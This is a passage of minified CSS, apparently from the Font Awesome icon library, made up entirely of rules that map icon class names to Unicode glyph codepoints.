ntent:"\f2a0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-clipboard-user:before{content:"\f7f3"}.fa-child:before{content:"\f1ae"}.fa-lira-sign:before{content:"\f195"}.fa-satellite:before{content:"\f7bf"}.fa-plane-lock:before{content:"\e558"}.fa-tag:before{content:"\f02b"}.fa-comment:before{content:"\f075"}.fa-birthday-cake:before,.fa-cake-candles:before,.fa-cake:before{content:"\f1fd"}.fa-envelope:before{content:"\f0e0"}.fa-angle-double-up:before,.fa-angles-up:before{content:"\f102"}.fa-paperclip:before{content:"\f0c6"}.fa-arrow-right-to-city:before{content:"\e4b3"}.fa-ribbon:before{content:"\f4d6"}.fa-lungs:before{content:"\f604"}.fa-arrow-up-9-1:before,.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-litecoin-sign:before{content:"\e1d3"}.fa-border-none:before{content:"\f850"}.fa-circle-nodes:before{content:"\e4e2"}.fa-parachute-box:before{content:"\f4cd"}.fa-indent:before{content:"\f03c"}.fa-truck-field-un:before{content:"\e58e"}.fa-hourglass-empty:before,.fa-hourglass:before{content:"\f254"}.fa-mountain:before{content:"\f6fc"}.fa-user-doctor:before,.fa-user-md:before{content:"\f0f0"}.fa-circle-info:before,.fa-info-circle:before{content:"\f05a"}.fa-cloud-meatball:before{content:"\f73b"}.fa-camera-alt:before,.fa-camera:before{content:"\f030"}.fa-square-virus:before{content:"\e578"}.fa-meteor:before{content:"\f753"}.fa-car-on:before{content:"\e4dd"}.fa-sleigh:before{content:"\f7cc"}.fa-arrow-down-1-9:before,.fa-sort-numeric-asc:before,.fa-sort-numeric-down:before{content:"\f162"}.fa-hand-holding-droplet:before,.fa-hand-holding-water:before{content:"\f4c1"}.fa-water:before{content:"\f773"}.fa-calendar-check:before{content:"\f274"}.fa-braille:before{content:"\f2a1"}.fa-prescription-bottle-alt:before,.fa-prescription-bottle-medical:before{content:"\f486"}.fa-landmark:before{content:"\f66f"}.fa-truck:before{content:"\f0d1"}.fa-crosshairs:before{content:"\f05b"}.fa-person-cane:before{content:"\e53c"}.fa-tent:before{content:"\e57d"}.fa-vest-patches:before{content:"\e086"}.fa-check-double:before{content:"\f560"}.fa-arrow-down-a-z:before,.fa-sort-alpha-asc:before,.fa-sort-alpha-down:before{content:"\f15d"}.fa-money-bill-wheat:before{content:"\e52a"}.fa-cookie:before{content:"\f563"}.fa-arrow-left-rotate:before,.fa-arrow-rotate-back:before,.fa-arrow-rotate-backward:before,.fa-arrow-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-hard-drive:before,.fa-hdd:before{content:"\f0a0"}.fa-face-grin-squint-tears:before,.fa-grin-squint-tears:before{content:"\f586"}.fa-dumbbell:before{content:"\f44b"}.fa-list-alt:before,.fa-rectangle-list:before{content:"\f022"}.fa-tarp-droplet:before{content:"\e57c"}.fa-house-medical-circle-check:before{content:"\e511"}.fa-person-skiing-nordic:before,.fa-skiing-nordic:before{content:"\f7ca"}.fa-calendar-plus:before{content:"\f271"}.fa-plane-arrival:before{content:"\f5af"}.fa-arrow-alt-circle-left:before,.fa-circle-left:before{content:"\f359"}.fa-subway:before,.fa-train-subway:before{content:"\f239"}.fa-chart-gantt:before{content:"\e0e4"}.fa-indian-rupee-sign:before,.fa-indian-rupee:before,.fa-inr:before{content:"\e1bc"}.fa-crop-alt:before,.fa-crop-simple:before{content:"\f565"}.fa-money-bill-1:before,.fa-money-bill-alt:before{content:"\f3d1"}.fa-left-long:before,.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-dna:before{content:"\f471"}.fa-virus-slash:before{content:"\e075"}.fa-minus:before,.fa-subtract:before{content:"\f068"}.fa-chess:before{content:"\f439"}.fa-arrow-left-long:before,.fa-long-arrow-left:before{content:"\f177"}.fa-plug-circle-check:before{content:"\e55c"}.fa-street-view:before{content:"\f21d"}.fa-franc-sign:before{content:"\e18f"}.fa-volume-off:before{content:"\f026"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before,.fa-hands-american-sign-language-interpreting:before,.fa-hands-asl-interpreting:before{content:"\f2a3"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-droplet-slash:before,.fa-tint-slash:before{content:"\f5c7"}.fa-mosque:before{content:"\f678"}.fa-mosquito:before{content:"\e52b"}.fa-star-of-david:before{content:"\f69a"}.fa-person-military-rifle:before{content:"\e54b"}.fa-cart-shopping:before,.fa-shopping-cart:before{content:"\f07a"}.fa-vials:before{content:"\f493"}.fa-plug-circle-plus:before{content:"\e55f"}.fa-place-of-worship:before{content:"\f67f"}.fa-grip-vertical:before{content:"\f58e"}.fa-arrow-turn-up:before,.fa-level-up:before{content:"\f148"}.fa-u:before{content:"\55"}.fa-square-root-alt:before,.fa-square-root-variable:before{content:"\f698"}.fa-clock-four:before,.fa-clock:before{content:"\f017"}.fa-backward-step:before,.fa-step-backward:before{content:"\f048"}.fa-pallet:before{content:"\f482"}.fa-faucet:before{content:"\e005"}.fa-baseball-bat-ball:before{content:"\f432"}.fa-s:before{content:"\53"}.fa-timeline:before{content:"\e29c"}.fa-keyboard:before{content:"\f11c"}.fa-caret-down:before{content:"\f0d7"}.fa-clinic-medical:before,.fa-house-chimney-medical:before{content:"\f7f2"}.fa-temperature-3:before,.fa-temperature-three-quarters:before,.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-mobile-android-alt:before,.fa-mobile-screen:before{content:"\f3cf"}.fa-plane-up:before{content:"\e22d"}.fa-piggy-bank:before{content:"\f4d3"}.fa-battery-3:before,.fa-battery-half:before{content:"\f242"}.fa-mountain-city:before{content:"\e52e"}.fa-coins:before{content:"\f51e"}.fa-khanda:before{content:"\f66d"}.fa-sliders-h:before,.fa-sliders:before{content:"\f1de"}.fa-folder-tree:before{content:"\f802"}.fa-network-wired:before{content:"\f6ff"}.fa-map-pin:before{content:"\f276"}.fa-hamsa:before{content:"\f665"}.fa-cent-sign:before{content:"\e3f5"}.fa-flask:before{content:"\f0c3"}.fa-person-pregnant:before{content:"\e31e"}.fa-wand-sparkles:before{content:"\f72b"}.fa-ellipsis-v:before,.fa-ellipsis-vertical:before{content:"\f142"}.fa-ticket:before{content:"\f145"}.fa-power-off:before{content:"\f011"}.fa-long-arrow-alt-right:before,.fa-right-long:before{content:"\f30b"}.fa-flag-usa:before{content:"\f74d"}.fa-laptop-file:before{content:"\e51d"}.fa-teletype:before,.fa-tty:before{content:"\f1e4"}.fa-diagram-next:before{content:"\e476"}.fa-person-rifle:before{content:"\e54e"}.fa-house-medical-circle-exclamation:before{content:"\e512"}.fa-closed-captioning:before{content:"\f20a"}.fa-hiking:before,.fa-person-hiking:before{content:"\f6ec"}.fa-venus-double:before{content:"\f226"}.fa-images:before{content:"\f302"}.fa-calculator:before{content:"\f1ec"}.fa-people-pulling:before{content:"\e535"}.fa-n:before{content:"\4e"}.fa-cable-car:before,.fa-tram:before{content:"\f7da"}.fa-cloud-rain:before{content:"\f73d"}.fa-building-circle-xmark:before{content:"\e4d4"}.fa-ship:before{content:"\f21a"}.fa-arrows-down-to-line:before{content:"\e4b8"}.fa-download:before{content:"\f019"}.fa-face-grin:before,.fa-grin:before{content:"\f580"}.fa-backspace:before,.fa-delete-left:before{content:"\f55a"}.fa-eye-dropper-empty:before,.fa-eye-dropper:before,.fa-eyedropper:before{content:"\f1fb"}.fa-file-circle-check:before{content:"\e5a0"}.fa-forward:before{content:"\f04e"}.fa-mobile-android:before,.fa-mobile-phone:before,.fa-mobile:before{content:"\f3ce"}.fa-face-meh:before,.fa-meh:before{content:"\f11a"}.fa-align-center:before{content:"\f037"}.fa-book-dead:before,.fa-book-skull:before{content:"\f6b7"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-heart-circle-exclamation:before{content:"\e4fe"}.fa-home-alt:before,.fa-home-lg-alt:before,.fa-home:before,.fa-house:before{content:"\f015"}.fa-calendar-week:before{content:"\f784"}.fa-laptop-medical:before{content:"\f812"}.fa-b:before{content:"\42"}.fa-file-medical:before{content:"\f477"}.fa-dice-one:before{content:"\f525"}.fa-kiwi-bird:before{content:"\f535"}.fa-arrow-right-arrow-left:before,.fa-exchange:before{content:"\f0ec"}.fa-redo-alt:before,.fa-rotate-forward:before,.fa-rotate-right:before{content:"\f2f9"}.fa-cutlery:before,.fa-utensils:before{content:"\f2e7"}.fa-arrow-up-wide-short:before,.fa-sort-amount-up:before{content:"\f161"}.fa-mill-sign:before{content:"\e1ed"}.fa-bowl-rice:before{content:"\e2eb"}.fa-skull:before{content:"\f54c"}.fa-broadcast-tower:before,.fa-tower-broadcast:before{content:"\f519"}.fa-truck-pickup:before{content:"\f63c"}.fa-long-arrow-alt-up:before,.fa-up-long:before{content:"\f30c"}.fa-stop:before{content:"\f04d"}.fa-code-merge:before{content:"\f387"}.fa-upload:before{content:"\f093"}.fa-hurricane:before{content:"\f751"}.fa-mound:before{content:"\e52d"}.fa-toilet-portable:before{content:"\e583"}.fa-compact-disc:before{content:"\f51f"}.fa-file-arrow-down:before,.fa-file-download:before{content:"\f56d"}.fa-caravan:before{content:"\f8ff"}.fa-shield-cat:before{content:"\e572"}.fa-bolt:before,.fa-zap:before{content:"\f0e7"}.fa-glass-water:before{content:"\e4f4"}.fa-oil-well:before{content:"\e532"}.fa-vault:before{content:"\e2c5"}.fa-mars:before{content:"\f222"}.fa-toilet:before{content:"\f7d8"}.fa-plane-circle-xmark:before{content:"\e557"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen-sign:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble-sign:before,.fa-ruble:before{content:"\f158"}.fa-sun:before{content:"\f185"}.fa-guitar:before{content:"\f7a6"}.fa-face-laugh-wink:before,.fa-laugh-wink:before{content:"\f59c"}.fa-horse-head:before{content:"\f7ab"}.fa-bore-hole:before{content:"\e4c3"}.fa-industry:before{content:"\f275"}.fa-arrow-alt-circle-down:before,.fa-circle-down:before{content:"\f358"}.fa-arrows-turn-to-dots:before{content:"\e4c1"}.fa-florin-sign:before{content:"\e184"}.fa-arrow-down-short-wide:before,.fa-sort-amount-desc:before,.fa-sort-amount-down-alt:before{content:"\f884"}.fa-less-than:before{content:"\3c"}.fa-angle-down:before{content:"\f107"}.fa-car-tunnel:before{content:"\e4de"}.fa-head-side-cough:before{content:"\e061"}.fa-grip-lines:before{content:"\f7a4"}.fa-thumbs-down:before{content:"\f165"}.fa-user-lock:before{content:"\f502"}.fa-arrow-right-long:before,.fa-long-arrow-right:before{content:"\f178"}.fa-anchor-circle-xmark:before{content:"\e4ac"}.fa-ellipsis-h:before,.fa-ellipsis:before{content:"\f141"}.fa-chess-pawn:before{content:"\f443"}.fa-first-aid:before,.fa-kit-medical:before{content:"\f479"}.fa-person-through-window:before{content:"\e5a9"}.fa-toolbox:before{content:"\f552"}.fa-hands-holding-circle:before{content:"\e4fb"}.fa-bug:before{content:"\f188"}.fa-credit-card-alt:before,.fa-credit-card:before{content:"\f09d"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-hand-holding-hand:before{content:"\e4f7"}.fa-book-open-reader:before,.fa-book-reader:before{content:"\f5da"}.fa-mountain-sun:before{content:"\e52f"}.fa-arrows-left-right-to-line:before{content:"\e4ba"}.fa-dice-d20:before{content:"\f6cf"}.fa-truck-droplet:before{content:"\e58c"}.fa-file-circle-xmark:before{content:"\e5a1"}.fa-temperature-arrow-up:before,.fa-temperature-up:before{content:"\e040"}.fa-medal:before{content:"\f5a2"}.fa-bed:before{content:"\f236"}.fa-h-square:before,.fa-square-h:before{content:"\f0fd"}.fa-podcast:before{content:"\f2ce"}.fa-temperature-4:before,.fa-temperature-full:before,.fa-thermometer-4:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-bell:before{content:"\f0f3"}.fa-superscript:before{content:"\f12b"}.fa-plug-circle-xmark:before{content:"\e560"}.fa-star-of-life:before{content:"\f621"}.fa-phone-slash:before{content:"\f3dd"}.fa-paint-roller:before{content:"\f5aa"}.fa-hands-helping:before,.fa-handshake-angle:before{content:"\f4c4"}.fa-location-dot:before,.fa-map-marker-alt:before{content:"\f3c5"}.fa-file:before{content:"\f15b"}.fa-greater-than:before{content:"\3e"}.fa-person-swimming:before,.fa-swimmer:before{content:"\f5c4"}.fa-arrow-down:before{content:"\f063"}.fa-droplet:before,.fa-tint:before{content:"\f043"}.fa-eraser:before{content:"\f12d"}.fa-earth-america:before,.fa-earth-americas:before,.fa-earth:before,.fa-globe-americas:before{content:"\f57d"}.fa-person-burst:before{content:"\e53b"}.fa-dove:before{content:"\f4ba"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-socks:before{content:"\f696"}.fa-inbox:before{content:"\f01c"}.fa-section:before{content:"\e447"}.fa-gauge-high:before,.fa-tachometer-alt-fast:before,.fa-tachometer-alt:before{content:"\f625"}.fa-envelope-open-text:before{content:"\f658"}.fa-hospital-alt:before,.fa-hospital-wide:before,.fa-hospital:before{content:"\f0f8"}.fa-wine-bottle:before{content:"\f72f"}.fa-chess-rook:before{content:"\f447"}.fa-bars-staggered:before,.fa-reorder:before,.fa-stream:before{content:"\f550"}.fa-dharmachakra:before{content:"\f655"}.fa-hotdog:before{content:"\f80f"}.fa-blind:before,.fa-person-walking-with-cane:before{content:"\f29d"}.fa-drum:before{content:"\f569"}.fa-ice-cream:before{content:"\f810"}.fa-heart-circle-bolt:before{content:"\e4fc"}.fa-fax:before{content:"\f1ac"}.fa-paragraph:before{content:"\f1dd"}.fa-check-to-slot:before,.fa-vote-yea:before{content:"\f772"}.fa-star-half:before{content:"\f089"}.fa-boxes-alt:before,.fa-boxes-stacked:before,.fa-boxes:before{content:"\f468"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-assistive-listening-systems:before,.fa-ear-listen:before{content:"\f2a2"}.fa-tree-city:before{content:"\e587"}.fa-play:before{content:"\f04b"}.fa-font:before{content:"\f031"}.fa-rupiah-sign:before{content:"\e23d"}.fa-magnifying-glass:before,.fa-search:before{content:"\f002"}.fa-ping-pong-paddle-ball:before,.fa-table-tennis-paddle-ball:before,.fa-table-tennis:before{content:"\f45d"}.fa-diagnoses:before,.fa-person-dots-from-line:before{content:"\f470"}.fa-trash-can-arrow-up:before,.fa-trash-restore-alt:before{content:"\f82a"}.fa-naira-sign:before{content:"\e1f6"}.fa-cart-arrow-down:before{content:"\f218"}.fa-walkie-talkie:before{content:"\f8ef"}.fa-file-edit:before,.fa-file-pen:before{content:"\f31c"}.fa-receipt:before{content:"\f543"}.fa-pen-square:before,.fa-pencil-square:before,.fa-square-pen:before{content:"\f14b"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-person-circle-exclamation:before{content:"\e53f"}.fa-chevron-down:before{content:"\f078"}.fa-battery-5:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-skull-crossbones:before{content:"\f714"}.fa-code-compare:before{content:"\e13a"}.fa-list-dots:before,.fa-list-ul:before{content:"\f0ca"}.fa-school-lock:before{content:"\e56f"}.fa-tower-cell:before{content:"\e585"}.fa-down-long:before,.fa-long-arrow-alt-down:before{content:"\f309"}.fa-ranking-star:before{content:"\e561"}.fa-chess-king:before{content:"\f43f"}.fa-person-harassing:before{content:"\e549"}.fa-brazilian-real-sign:before{content:"\e46c"}.fa-landmark-alt:before,.fa-landmark-dome:before{content:"\f752"}.fa-arrow-up:before{content:"\f062"}.fa-television:before,.fa-tv-alt:before,.fa-tv:before{content:"\f26c"}.fa-shrimp:before{content:"\e448"}.fa-list-check:before,.fa-tasks:before{content:"\f0ae"}.fa-jug-detergent:before{content:"\e519"}.fa-circle-user:before,.fa-user-circle:before{content:"\f2bd"}.fa-user-shield:before{content:"\f505"}.fa-wind:before{content:"\f72e"}.fa-car-burst:before,.fa-car-crash:before{content:"\f5e1"}.fa-y:before{content:"\59"}.fa-person-snowboarding:before,.fa-snowboarding:before{content:"\f7ce"}.fa-shipping-fast:before,.fa-truck-fast:before{content:"\f48b"}.fa-fish:before{content:"\f578"}.fa-user-graduate:before{content:"\f501"}.fa-adjust:before,.fa-circle-half-stroke:before{content:"\f042"}.fa-clapperboard:before{content:"\e131"}.fa-circle-radiation:before,.fa-radiation-alt:before{content:"\f7ba"}.fa-baseball-ball:before,.fa-baseball:before{content:"\f433"}.fa-jet-fighter-up:before{content:"\e518"}.fa-diagram-project:before,.fa-project-diagram:before{content:"\f542"}.fa-copy:before{content:"\f0c5"}.fa-volume-mute:before,.fa-volume-times:before,.fa-volume-xmark:before{content:"\f6a9"}.fa-hand-sparkles:before{content:"\e05d"}.fa-grip-horizontal:before,.fa-grip:before{content:"\f58d"}.fa-share-from-square:before,.fa-share-square:before{content:"\f14d"}.fa-child-combatant:before,.fa-child-rifle:before{content:"\e4e0"}.fa-gun:before{content:"\e19b"}.fa-phone-square:before,.fa-square-phone:before{content:"\f098"}.fa-add:before,.fa-plus:before{content:"\2b"}.fa-expand:before{content:"\f065"}.fa-computer:before{content:"\e4e5"}.fa-close:before,.fa-multiply:before,.fa-remove:before,.fa-times:before,.fa-xmark:before{content:"\f00d"}.fa-arrows-up-down-left-right:before,.fa-arrows:before{content:"\f047"}.fa-chalkboard-teacher:before,.fa-chalkboard-user:before{content:"\f51c"}.fa-peso-sign:before{content:"\e222"}.fa-building-shield:before{content:"\e4d8"}.fa-baby:before{content:"\f77c"}.fa-users-line:before{content:"\e592"}.fa-quote-left-alt:before,.fa-quote-left:before{content:"\f10d"}.fa-tractor:before{content:"\f722"}.fa-trash-arrow-up:before,.fa-trash-restore:before{content:"\f829"}.fa-arrow-down-up-lock:before{content:"\e4b0"}.fa-lines-leaning:before{content:"\e51e"}.fa-ruler-combined:before{content:"\f546"}.fa-copyright:before{content:"\f1f9"}.fa-equals:before{content:"\3d"}.fa-blender:before{content:"\f517"}.fa-teeth:before{content:"\f62e"}.fa-ils:before,.fa-shekel-sign:before,.fa-shekel:before,.fa-sheqel-sign:before,.fa-sheqel:before{content:"\f20b"}.fa-map:before{content:"\f279"}.fa-rocket:before{content:"\f135"}.fa-photo-film:before,.fa-photo-video:before{content:"\f87c"}.fa-folder-minus:before{content:"\f65d"}.fa-store:before{content:"\f54e"}.fa-arrow-trend-up:before{content:"\e098"}.fa-plug-circle-minus:before{content:"\e55e"}.fa-sign-hanging:before,.fa-sign:before{content:"\f4d9"}.fa-bezier-curve:before{content:"\f55b"}.fa-bell-slash:before{content:"\f1f6"}.fa-tablet-android:before,.fa-tablet:before{content:"\f3fb"}.fa-school-flag:before{content:"\e56e"}.fa-fill:before{content:"\f575"}.fa-angle-up:before{content:"\f106"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-holly-berry:before{content:"\f7aa"}.fa-chevron-left:before{content:"\f053"}.fa-bacteria:before{content:"\e059"}.fa-hand-lizard:before{content:"\f258"}.fa-notdef:before{content:"\e1fe"}.fa-disease:before{content:"\f7fa"}.fa-briefcase-medical:before{content:"\f469"}.fa-genderless:before{content:"\f22d"}.fa-chevron-right:before{content:"\f054"}.fa-retweet:before{content:"\f079"}.fa-car-alt:before,.fa-car-rear:before{content:"\f5de"}.fa-pump-soap:before{content:"\e06b"}.fa-video-slash:before{content:"\f4e2"}.fa-battery-2:before,.fa-battery-quarter:before{content:"\f243"}.fa-radio:before{content:"\f8d7"}.fa-baby-carriage:before,.fa-carriage-baby:before{content:"\f77d"}.fa-traffic-light:before{content:"\f637"}.fa-thermometer:before{content:"\f491"}.fa-vr-cardboard:before{content:"\f729"}.fa-hand-middle-finger:before{content:"\f806"}.fa-percent:before,.fa-percentage:before{content:"\25"}.fa-truck-moving:before{content:"\f4df"}.fa-glass-water-droplet:before{content:"\e4f5"}.fa-display:before{content:"\e163"}.fa-face-smile:before,.fa-smile:before{content:"\f118"}.fa-thumb-tack:before,.fa-thumbtack:before{content:"\f08d"}.fa-trophy:before{content:"\f091"}.fa-person-praying:before,.fa-pray:before{content:"\f683"}.fa-hammer:before{content:"\f6e3"}.fa-hand-peace:before{content:"\f25b"}.fa-rotate:before,.fa-sync-alt:before{content:"\f2f1"}.fa-spinner:before{content:"\f110"}.fa-robot:before{content:"\f544"}.fa-peace:before{content:"\f67c"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-warehouse:before{content:"\f494"}.fa-arrow-up-right-dots:before{content:"\e4b7"}.fa-splotch:before{content:"\f5bc"}.fa-face-grin-hearts:before,.fa-grin-hearts:before{content:"\f584"}.fa-dice-four:before{content:"\f524"}.fa-sim-card:before{content:"\f7c4"}.fa-transgender-alt:before,.fa-transgender:before{content:"\f225"}.fa-mercury:before{content:"\f223"}.fa-arrow-turn-down:before,.fa-level-down:before{content:"\f149"}.fa-person-falling-burst:before{content:"\e547"}.fa-award:before{content:"\f559"}.fa-ticket-alt:before,.fa-ticket-simple:before{content:"\f3ff"}.fa-building:before{content:"\f1ad"}.fa-angle-double-left:before,.fa-angles-left:before{content:"\f100"}.fa-qrcode:before{content:"\f029"}.fa-clock-rotate-left:before,.fa-history:before{content:"\f1da"}.fa-face-grin-beam-sweat:before,.fa-grin-beam-sweat:before{content:"\f583"}.fa-arrow-right-from-file:before,.fa-file-export:before{content:"\f56e"}.fa-shield-blank:before,.fa-shield:before{content:"\f132"}.fa-arrow-up-short-wide:before,.fa-sort-amount-up-alt:before{content:"\f885"}.fa-house-medical:before{content:"\e3b2"}.fa-golf-ball-tee:before,.fa-golf-ball:before{content:"\f450"}.fa-chevron-circle-left:before,.fa-circle-chevron-left:before{content:"\f137"}.fa-house-chimney-window:before{content:"\e00d"}.fa-pen-nib:before{content:"\f5ad"}.fa-tent-arrow-turn-left:before{content:"\e580"}.fa-tents:before{content:"\e582"}.fa-magic:before,.fa-wand-magic:before{content:"\f0d0"}.fa-dog:before{content:"\f6d3"}.fa-carrot:before{content:"\f787"}.fa-moon:before{content:"\f186"}.fa-wine-glass-alt:before,.fa-wine-glass-empty:before{content:"\f5ce"}.fa-cheese:before{content:"\f7ef"}.fa-yin-yang:before{content:"\f6ad"}.fa-music:before{content:"\f001"}.fa-code-commit:before{content:"\f386"}.fa-temperature-low:before{content:"\f76b"}.fa-biking:before,.fa-person-biking:before{content:"\f84a"}.fa-broom:before{content:"\f51a"}.fa-shield-heart:before{content:"\e574"}.fa-gopuram:before{content:"\f664"}.fa-earth-oceania:before,.fa-globe-oceania:before{content:"\e47b"}.fa-square-xmark:before,.fa-times-square:before,.fa-xmark-square:before{content:"\f2d3"}.fa-hashtag:before{content:"\23"}.fa-expand-alt:before,.fa-up-right-and-down-left-from-center:before{content:"\f424"}.fa-oil-can:before{content:"\f613"}.fa-t:before{content:"\54"}.fa-hippo:before{content:"\f6ed"}.fa-chart-column:before{content:"\e0e3"}.fa-infinity:before{content:"\f534"}.fa-vial-circle-check:before{content:"\e596"}.fa-person-arrow-down-to-line:before{content:"\e538"}.fa-voicemail:before{content:"\f897"}.fa-fan:before{content:"\f863"}.fa-person-walking-luggage:before{content:"\e554"}.fa-arrows-alt-v:before,.fa-up-down:before{content:"\f338"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-calendar:before{content:"\f133"}.fa-trailer:before{content:"\e041"}.fa-bahai:before,.fa-haykal:before{content:"\f666"}.fa-sd-card:before{content:"\f7c2"}.fa-dragon:before{content:"\f6d5"}.fa-shoe-prints:before{content:"\f54b"}.fa-circle-plus:before,.fa-plus-circle:before{content:"\f055"}.fa-face-grin-tongue-wink:before,.fa-grin-tongue-wink:before{content:"\f58b"}.fa-hand-holding:before{content:"\f4bd"}.fa-plug-circle-exclamation:before{content:"\e55d"}.fa-chain-broken:before,.fa-chain-slash:before,.fa-link-slash:before,.fa-unlink:before{content:"\f127"}.fa-clone:before{content:"\f24d"}.fa-person-walking-arrow-loop-left:before{content:"\e551"}.fa-arrow-up-z-a:before,.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-fire-alt:before,.fa-fire-flame-curved:before{content:"\f7e4"}.fa-tornado:before{content:"\f76f"}.fa-file-circle-plus:before{content:"\e494"}.fa-book-quran:before,.fa-quran:before{content:"\f687"}.fa-anchor:before{content:"\f13d"}.fa-border-all:before{content:"\f84c"}.fa-angry:before,.fa-face-angry:before{content:"\f556"}.fa-cookie-bite:before{content:"\f564"}.fa-arrow-trend-down:before{content:"\e097"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-draw-polygon:before{content:"\f5ee"}.fa-balance-scale:before,.fa-scale-balanced:before{content:"\f24e"}.fa-gauge-simple-high:before,.fa-tachometer-fast:before,.fa-tachometer:before{content:"\f62a"}.fa-shower:before{content:"\f2cc"}.fa-desktop-alt:before,.fa-desktop:before{content:"\f390"}.fa-m:before{content:"\4d"}.fa-table-list:before,.fa-th-list:before{content:"\f00b"}.fa-comment-sms:before,.fa-sms:before{content:"\f7cd"}.fa-book:before{content:"\f02d"}.fa-user-plus:before{content:"\f234"}.fa-check:before{content:"\f00c"}.fa-battery-4:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-house-circle-check:before{content:"\e509"}.fa-angle-left:before{content:"\f104"}.fa-diagram-successor:before{content:"\e47a"}.fa-truck-arrow-right:before{content:"\e58b"}.fa-arrows-split-up-and-left:before{content:"\e4bc"}.fa-fist-raised:before,.fa-hand-fist:before{content:"\f6de"}.fa-cloud-moon:before{content:"\f6c3"}.fa-briefcase:before{content:"\f0b1"}.fa-person-falling:before{content:"\e546"}.fa-image-portrait:before,.fa-portrait:before{content:"\f3e0"}.fa-user-tag:before{content:"\f507"}.fa-rug:before{content:"\e569"}.fa-earth-europe:before,.fa-globe-europe:before{content:"\f7a2"}.fa-cart-flatbed-suitcase:before,.fa-luggage-cart:before{content:"\f59d"}.fa-rectangle-times:before,.fa-rectangle-xmark:before,.fa-times-rectangle:before,.fa-window-close:before{content:"\f410"}.fa-baht-sign:before{content:"\e0ac"}.fa-book-open:before{content:"\f518"}.fa-book-journal-whills:before,.fa-journal-whills:before{content:"\f66a"}.fa-handcuffs:before{content:"\e4f8"}.fa-exclamation-triangle:before,.fa-triangle-exclamation:before,.fa-warning:before{content:"\f071"}.fa-database:before{content:"\f1c0"}.fa-arrow-turn-right:before,.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-bottle-droplet:before{content:"\e4c4"}.fa-mask-face:before{content:"\e1d7"}.fa-hill-rockslide:before{content:"\e508"}.fa-exchange-alt:before,.fa-right-left:before{content:"\f362"}.fa-paper-plane:before{content:"\f1d8"}.fa-road-circle-exclamation:before{content:"\e565"}.fa-dungeon:before{content:"\f6d9"}.fa-align-right:before{content:"\f038"}.fa-money-bill-1-wave:before,.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-life-ring:before{content:"\f1cd"}.fa-hands:before,.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-calendar-day:before{content:"\f783"}.fa-ladder-water:before,.fa-swimming-pool:before,.fa-water-ladder:before{content:"\f5c5"}.fa-arrows-up-down:before,.fa-arrows-v:before{content:"\f07d"}.fa-face-grimace:before,.fa-grimace:before{content:"\f57f"}.fa-wheelchair-alt:before,.fa-wheelchair-move:before{content:"\e2ce"}.fa-level-down-alt:before,.fa-turn-down:before{content:"\f3be"}.fa-person-walking-arrow-right:before{content:"\e552"}.fa-envelope-square:before,.fa-square-envelope:before{content:"\f199"}.fa-dice:before{content:"\f522"}.fa-bowling-ball:before{content:"\f436"}.fa-brain:before{content:"\f5dc"}.fa-band-aid:before,.fa-bandage:before{content:"\f462"}.fa-calendar-minus:before{content:"\f272"}.fa-circle-xmark:before,.fa-times-circle:before,.fa-xmark-circle:before{content:"\f057"}.fa-gifts:before{content:"\f79c"}.fa-hotel:before{content:"\f594"}.fa-earth-asia:before,.fa-globe-asia:before{content:"\f57e"}.fa-id-card-alt:before,.fa-id-card-clip:before{content:"\f47f"}.fa-magnifying-glass-plus:before,.fa-search-plus:before{content:"\f00e"}.fa-thumbs-up:before{content:"\f164"}.fa-user-clock:before{content:"\f4fd"}.fa-allergies:before,.fa-hand-dots:before{content:"\f461"}.fa-file-invoice:before{content:"\f570"}.fa-window-minimize:before{content:"\f2d1"}.fa-coffee:before,.fa-mug-saucer:before{content:"\f0f4"}.fa-brush:before{content:"\f55d"}.fa-mask:before{content:"\f6fa"}.fa-magnifying-glass-minus:before,.fa-search-minus:before{content:"\f010"}.fa-ruler-vertical:before{content:"\f548"}.fa-user-alt:before,.fa-user-large:before{content:"\f406"}.fa-train-tram:before{content:"\e5b4"}.fa-user-nurse:before{content:"\f82f"}.fa-syringe:before{content:"\f48e"}.fa-cloud-sun:before{content:"\f6c4"}.fa-stopwatch-20:before{content:"\e06f"}.fa-square-full:before{content:"\f45c"}.fa-magnet:before{content:"\f076"}.fa-jar:before{content:"\e516"}.fa-note-sticky:before,.fa-sticky-note:before{content:"\f249"}.fa-bug-slash:before{content:"\e490"}.fa-arrow-up-from-water-pump:before{content:"\e4b6"}.fa-bone:before{content:"\f5d7"}.fa-user-injured:before{content:"\f728"}.fa-face-sad-tear:before,.fa-sad-tear:before{content:"\f5b4"}.fa-plane:before{content:"\f072"}.fa-tent-arrows-down:before{content:"\e581"}.fa-exclamation:before{content:"\21"}.fa-arrows-spin:before{content:"\e4bb"}.fa-print:before{content:"\f02f"}.fa-try:before,.fa-turkish-lira-sign:before,.fa-turkish-lira:before{content:"\e2bb"}.fa-dollar-sign:before,.fa-dollar:before,.fa-usd:before{content:"\24"}.fa-x:before{content:"\58"}.fa-magnifying-glass-dollar:before,.fa-search-dollar:before{content:"\f688"}.fa-users-cog:before,.fa-users-gear:before{content:"\f509"}.fa-person-military-pointing:before{content:"\e54a"}.fa-bank:before,.fa-building-columns:before,.fa-institution:before,.fa-museum: